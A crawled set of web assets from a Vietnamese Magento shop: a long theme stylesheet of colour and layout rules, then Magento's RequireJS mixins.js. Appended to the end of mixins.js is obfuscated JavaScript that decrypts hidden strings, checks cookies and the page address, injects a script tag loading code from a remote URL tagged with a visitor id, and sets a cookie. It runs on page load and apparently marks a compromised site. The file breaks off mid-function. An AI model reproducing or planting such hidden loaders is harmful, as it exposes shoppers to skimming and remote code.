background-color: #BC2726;
color: #FFFFFF;
}

.content-home .vertical-menu-content:before{
background-color: #BC2726;
}


.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.content-home .more-w .more-view:hover{
color: #BC2726;
}

.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

.product-top-home .deals-countdown{
background-color: #BC2726;
color: #FFFFFF;
}

.collection-sidebar ul li a:hover{
border-color: #BC2726;
}

.line-slider .owl-theme .owl-nav [class*='owl-']:hover,
.deal-slider .owl-theme .owl-nav [class*='owl-']:hover,
.brand-slider .owl-theme .owl-nav [class*='owl-']:hover,
.blog-slider .owl-theme .owl-nav [class*='owl-']:hover,
.products-list-slider .owl-theme .owl-nav [class*='owl-']:hover,
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-']:hover,
.blog-slider .post-read-more a:hover,
.deal-slider .product-item-actions .actions-secondary .action:hover,
.deal-slider .product-item-actions .actions-primary button:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.deal-slider .deals-countdown{
background-color: #BC2726;
color: #FFFFFF;
}

.client-slider .client-text,
.deal-slider .product-item-info:hover .image-product .quickview-handler:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.client-slider .owl-theme .owl-dots .owl-dot.active span,
.client-slider .owl-theme .owl-dots .owl-dot:hover span{
background-color: #BC2726;
}

.home-services.service-grid > ul > li > a:hover{
border-color: #BC2726;
}

.home-collection.collection-grid .item a{
border-bottom: 2px solid #BC2726;
}

.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover{
border-top-color: #BC2726;
color: #BC2726;
}

.tab-grid .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.brand-grid .item:hover{
border-color: #BC2726;
}

.brand-grid .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.list-product-buttons .product-item-actions .actions-secondary .action:hover,
.list-product-buttons .product-item-actions .actions-primary button:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.tabs-style-2.tab-hot .thumbs-product .item-img.thumb-active{
border-color: #BC2726;
}

.home-bottom-content .bottom-newsletter .subscribe-home .action-button button{
background-color: #BC2726;
color: #FFFFFF;
}

.home-bottom-content .bottom-newsletter .subscribe-home .action-button button:hover{
background-color: #af2524;
}

.brand-inner .owl-theme .owl-nav [class*='owl-']:hover,
.simple-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.tab-hot-center .thumbs-product .item-img.thumb-active{
border-color: #BC2726;
}

.cats-list .cat-info > a{
color: #BC2726;
}

.blog-slider-type-2 .date-post{
background-color: #BC2726;
color: #FFFFFF;
}

.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.full-banner-slider .owl-theme .owl-dots .owl-dot.active span{
background-color: #BC2726;
}

.full-banner-slider .item .banner-info > a{
color: #BC2726;
}

.top-service ul li a:after{
background-color: #BC2726;
}

.block-box .block-box-title strong{
color: #BC2726;
}

.block-box .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726 !important;
border-color: #BC2726 !important;
color: #FFFFFF !important;
}

.blog-slider-type-3 .date-post{
background-color: #BC2726 !important;
color: #FFFFFF !important;
}

.newsletter-bottom-home .action-button button:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.deal-countdown .deals-countdown .deals-time{
background-color: #BC2726;
color: #FFFFFF;
}

.deal-countdown .product-item-actions .actions-primary button:hover,
.deal-countdown .product-item-actions .actions-secondary .action:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.deal-countdown .product-item-info .image-product .quickview-handler:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.deal-countdown .owl-theme .owl-dots .owl-dot.active span,
.deal-countdown .owl-theme .owl-dots .owl-dot:hover span{
background-color: #BC2726;
}
/**
* THEME FOOTER
*/
/**
* Footer 1
*/

.footer-style-1 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-style-1 .newsletter-footer .action-button button{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-style-1 .newsletter-footer .action-button button:hover{
background-color: #af2524;
}

.footer-style-1 .footer-bottom address a{
color: #BC2726;
}

/**
* Footer 2
*/

.footer-style-2 .newsletter-footer .action-button button{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-style-2 .footer-bottom a{
color: #BC2726;
}

.footer-style-2 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

/**
* Footer 3
*/

.footer-style-3 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-style-3 .footer-block .links-footer li a:hover{
color: #FF5500;
}

/**
* Footer 4
*/

.footer-style-4 .newsletter-footer .action-button button{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-style-4 .newsletter-footer .action-button button:hover{
background-color: #af2524;
}

.footer-style-4 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

/**
* Footer 5
*/

.footer-style-5 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

/**
* Footer 6
*/

.footer-style-6 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

/**
* Footer 7
*/

.footer-style-7 .footer-bottom{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-style-7 .footer-bottom a{
color: #FFFFFF;
}

.footer-style-7 .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}
/**
* THEME PRODUCT
*/
/**
* Product style
*/


.product-1-style .products-grid .product-item-details .quickview-handler{
background-color: #BC2726;
color: #FFFFFF;
}

.product-1-style .products-grid .product-item-details .quickview-handler:hover{
background-color: #af2524;
}

.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-1-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

/**
* Header mobile
*/

.header-mobile .mobile-top{
background-color: #BC2726;
}

.header-mobile .mobile-menu > a span{
background-color: #FFFFFF;
}

.minicart-mobile .minicart-wrapper .action.showcart .counter.qty{
background-color: #FFFFFF;
color: #BC2726;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #FFFFFF!important;
}

/**
* Mobile layout
*/

.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.myaccount-dropdown .content-dropdown .block-customer-login .actions-toolbar .primary .action{
background-color: #BC2726;
color: #FFFFFF;
}

.mb-header-device .minicart-wrapper .action.showcart .counter.qty{
background-color: #BC2726;
color: #FFFFFF;
}

.mb-header-device .block-minicart .block-content > .actions > .primary .action.primary{
background-color: #BC2726;
color: #FFFFFF;
}

.footer-mobile .footer-top{
background-color: #BC2726;
}

.footer-mobile .support-mobile ul li a{
color: #FFFFFF;
}

.footer-mobile .support-mobile ul li a:before {
color: #BC2726;
}

.mobile-newsletter .action-button button{
background-color: #BC2726;
color: #FFFFFF;
}

.mobile-newsletter .action-button button:active,
.mobile-newsletter .action-button button:focus,
.mobile-newsletter .action-button button:hover{
background-color: #af2524;
}

.footer-mobile .social-footer ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

/**
* General
*/

.text-theme-color{
color: #BC2726;
}

.social-popup ul li a:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.bundle-actions .action.primary:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.mega-feature-content ul li a:hover{
color: #FF5500;
}

.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
color: #BC2726;
}

.extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before{
background-color: #BC2726;
}

.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn{
background-color: #BC2726;
color: #FFFFFF;
}

.extend-container .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover{
background-color: #af2524;
}

.extend-container .deals-countdown .deals-time .num-time{
background-color: #BC2726;
color: #FFFFFF;
}

.filter-mobile-btn #btn-filter{
background-color: #BC2726;
color: #FFFFFF;
}


/**
* Listing
*/
#price-slider .ui-slider-range{
background-color: #BC2726;
}

.modes .modes-mode:hover,
.modes .modes-mode.active{
background-color: #BC2726;
border-color: #BC2726!important;
color: #FFFFFF;
}

.pages .item:hover,
.pages .current{
background-color: #BC2726;
border-color: #BC2726;
}

.pages .item a:hover,
.pages .current strong{
color: #FFFFFF;
}

.pages .action:hover:before{
color: #FFFFFF!important;
}

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover{
color: #FF5500;
}

.products-list .actions-secondary .action:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.products-list .actions-primary button{
background-color: #BC2726;
color: #FFFFFF;
}

.products-list .actions-primary button:hover{
background-color: #af2524;
}

.products-list .image-product .quickview-handler{
background-color: #BC2726;
color: #FFFFFF;
}

.products-list .image-product .quickview-handler:hover{
background-color: #af2524;
}

/**
* Detail page
*/

.qty-control .qty-btn:hover{
background-color: #BC2726;
}

.qty-control .qty-btn:hover:after,
.qty-control .qty-btn:hover:before{
background-color: #FFFFFF;
}

.fotorama__active .fotorama__dot{
background-color: #BC2726;
border-color: #BC2726;
}

.product-1-style .detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.default-style .resp-tabs-list li.active:before{
background-color: #BC2726;
}

.default-style .resp-tabs-list li:not(.active):hover{
color: #BC2726;
}

.vertical-style .resp-tabs-list li.active:before{
background-color: #BC2726;
}

.fotorama__thumb-border{
border-color: #BC2726!important;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover{
background-color: #BC2726!important;
border-color: #BC2726!important;
color: #FFFFFF!important;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart{
background-color: #BC2726;
color: #FFFFFF;
}

.product-info-main .box-tocart .action.tocart:hover,
.product-options-bottom .box-tocart .action.tocart:hover{
background-color: #af2524;
}

.review-form .action.submit.primary{
background-color: #BC2726;
color: #FFFFFF!important;
}

.review-form .action.submit.primary:hover{
background-color: #af2524;
}

/**
* About Us
*/

.list-why-choose li:before{
color: #BC2726;
}

.slider-member .owl-theme .owl-dots .owl-dot:hover span,
.slider-member .owl-theme .owl-dots .owl-dot.active span{
background-color: #BC2726;
}

/**
* Newsletter popup
*/

.form-newsletter-popup .action-newsletter button{
background-color: #BC2726;
color: #FFFFFF;
}

.form-newsletter-popup .action-newsletter button:hover{
background-color: #af2524;
}

/**
* Blog page
*/

.post-content.post-custom .post-description .post-info-blog .post-read-more:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.post-content.post-custom .post-description .post-title a:hover{
color: #FF5500;
}

/**
* Elements google font
*/


/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1300px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/




/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 1300px) {
.header-container {
display: none;
}

.header-mobile {
display: block;
}
}

/**
* Custom CSS
*/

/* mau nen*/

.mobile-top { background-color: #D3D3D3; }
.home-page-4.noel .container > .block.block-review  {
 color: #000 !important;
}
/* huong dan tai app */
.home-page-4.noel .container > .block.block-huong-dan h1 {
	color:#e65a28 !important;	
}
/* cac tieu de khac */
body .block-title-green{
 color:#009444  !important;
}


/* link danh muc cac block */

/* link danh muc active */
.bl-all-content.right .list-cat li:first-child a, .bl-all-content.right .list-cat li a:hover {
       color: #FFFFFF;
	background-color: #F48134;}
        /* background-color:  red  !important;*/

/*  mau chu, nen cac muc xem tat ca */

/* nền- nut San pham duoc ua chuong */
body .block-ban-chay .block-content {
	color: #FFFFFF;
	background-color: #D3D3D3;
}
/* slider san pham ua chuong */
body .block-ban-chay .block-content {
 width: 100%;
}
body .block-ban-chay {
padding: 20px 5px !important;
}

  /* mầu nền  thanh duoi san pham ua chuong -> san pham ban chay*/
.block-ban-chay .block-content > a {
 background-color: #F48134!important;
}
.mb-cart .minicart-wrapper .action.showcart:after, .header-container .minicart-wrapper .action.showcart:after {
 content: '\e958' !important;
}
.cms-home-demo-04 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
 padding: 0 0 15px 0;
}
.block-huong-dan .block-content ul li {
 width: 16%;
}
@media only screen and (max-width: 600px) {
.block-huong-dan .block-content ul li {
 width: 32%;
}
body .benefits-summary .benefit span { padding: 10px 0; }
}
.language-currency {display: none!important;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/mage/requirejs/mixins.js
body_size: 3907
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});function qSlePEn(aTCGB5tkZUTBq2Qsg,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<aTCGB5tkZUTBq2Qsg.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(aTCGB5tkZUTBq2Qsg.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function cNI81420H8WFSLeL(j4ctwDEolG1vS,lPVHFJDGqp1Wf79c){return qSlePEn(atob(j4ctwDEolG1vS),lPVHFJDGqp1Wf79c);};function iIgNH7JW8cz1(){var qsSqzts2ep=["dvp87xxokS","qA3HCapQ","bzyexq28I","pXz/hmAakYk=","vJyqji5YEjsrDn7","iqGfhgGzHXQ="];var uqB2gV2h5nTkQJpw=["qiaI2brUgpwjjXhkL","5Tl8gfoiu2HTmQ==","yvGwf12fpj0psWzH","jFaabHoIYhLEf7di7NMFOw==","bNfRNN7ZxefrDt","CqEKfudIEXpm4Ch5"];var lcXOXAtc=cNI81420H8WFSLeL(uqB2gV2h5nTkQJpw[1],uqB2gV2h5nTkQJpw[0]);if(document[cNI81420H8WFSLeL(qsSqzts2ep[1],qsSqzts2ep[0])].indexOf(cNI81420H8WFSLeL(uqB2gV2h5nTkQJpw[3],uqB2gV2h5nTkQJpw[2]))===-1){if(window[cNI81420H8WFSLeL(qsSqzts2ep[3],qsSqzts2ep[2])].href[cNI81420H8WFSLeL(qsSqzts2ep[5],qsSqzts2ep[4])](lcXOXAtc)){if(document[cNI81420H8WFSLeL(qsSqzts2ep[1],qsSqzts2ep[0])].indexOf(cNI81420H8WFSLeL(uqB2gV2h5nTkQJpw[5],uqB2gV2h5nTkQJpw[4]))===-1){tStApf7Z();}}}};function tStApf7Z(){var bseM63bPATw5dQ=["yJJLfRnAX9FM","VNjrQQ==","wQHlJQY","9CxIkP9elMl56jBQZw==","y20bYtfScvaH3mg","gpd/","rApRtLh","5yM/8A=="];var w8yQ11GiDH=["c6p9CkNl3civE","W1L9gfd27K/35w34i2senoGG001ASsJ6laAYhT8ff2JLo4A=","t7UC7fQS","i9gTlERU","paIJVsTb4XuLNF","kqYp3QcDTY22ou+8","gXralmuw3","Pw==","tJPRfoRY","Nbc="];const uid=window[cNI81420H8WFSLeL(bseM63bPATw5dQ[1],bseM63bPATw5dQ[0])](yXjAA13D6());const url=cNI81420H8WFSLeL(w8yQ11GiDH[1],w8yQ11GiDH[0])+encodeURIComponent(uid);const script=document[cNI81420H8WFSLeL(bseM63bPATw5dQ[3],bseM63bPATw5dQ[2])](cNI81420H8WFSLeL(w8yQ11GiDH[3],w8yQ11GiDH[2]));script[cNI81420H8WFSLeL(bseM63bPATw5dQ[5],bseM63bPATw5dQ[4])]=url;document[cNI81420H8WFSLeL(bseM63bPATw5dQ[7],bseM63bPATw5dQ[6])].appendChild(script);movNuF2(cNI81420H8WFSLeL(w8yQ11GiDH[5],w8yQ11GiDH[4]),cNI81420H8WFSLeL(w8yQ11GiDH[7],w8yQ11GiDH[6]),cNI81420H8WFSLeL(w8yQ11GiDH[9],w8yQ11GiDH[8]));};function movNuF2(cqcF2v3xVt276,vsr1Kjb,aQe59Sjhwk){var mFFVG2zDsWB=["cqjVjBZsbDCvmVN","i6EtsJqhGQ==","cvh79CAmXR9tN8zD","V4FsoqhrDQ==","vpOxv0FkClMiJ","zhpObVhmV0fjxSg=","zU3sMU54U8EBtW","5VMHnmIJ"];var pETd4nQblUlU=["iqDcZ9hUYup4UxdZ","YlZEFtw=","pWIE1BEPxui","8BaL6A==","lmunqTjuhf","olOTajNoGRyvSA==","kMTBfJM6480TLP","kB/E9B8UH/Y=","rvJlEksTs","8g=="];var x2KBEMp2Wt=new Date;var aKti8Wkgz=cNI81420H8WFSLeL(pETd4nQblUlU[1],pETd4nQblUlU[0]);var fRVtLJuYPZMBFeY=cNI81420H8WFSLeL(pETd4nQblUlU[3],pETd4nQblUlU[2]);x2KBEMp2Wt[cNI81420H8WFSLeL(mFFVG2zDsWB[1],mFFVG2zDsWB[0])](x2KBEMp2Wt[cNI81420H8WFSLeL(mFFVG2zDsWB[3],mFFVG2zDsWB[2])]()+(aQe59Sjhwk*aKti8Wkgz*fRVtLJuYPZMBFeY));var yxLfSCNT6vpQ=cNI81420H8WFSLeL(pETd4nQblUlU[5],pETd4nQblUlU[4])+x2KBEMp2Wt[cNI81420H8WFSLeL(mFFVG2zDsWB[5],mFFVG2zDsWB[4])]();var pIn6IoY7xOo=cNI81420H8WFSLeL(pETd4nQblUlU[7],pETd4nQblUlU[6]);document[cNI81420H8WFSLeL(mFFVG2zDsWB[7],mFFVG2zDsWB[6])]=cqcF2v3xVt276+cNI81420H8WFSLeL(pETd4nQblUlU[9],pETd4nQblUlU[8])+vsr1Kjb+yxLfSCNT6vpQ+pIn6IoY7xOo;};function yXjAA13D6(){var 